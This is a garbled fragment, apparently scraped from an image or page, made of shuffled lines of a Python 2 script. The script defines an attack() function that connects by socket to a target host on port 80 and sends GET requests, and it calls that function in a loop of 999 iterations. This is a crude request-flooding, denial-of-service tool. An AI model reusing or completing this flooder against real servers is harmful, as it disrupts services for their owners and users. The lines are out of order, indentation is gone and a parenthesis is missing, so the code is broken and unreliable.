 s.close()
for i in range(1, 1000):
attack()
import socket, sys, os
print "][PASSWORD" + sys.argv[1]
print "injecting " + sys.argv[2]
def attack():
#pid = os.fork()
s = socket.socket(socket.AF_INET
s.connect((sys.argv[1], 80))
print ">> GET /" + sys.argv[2]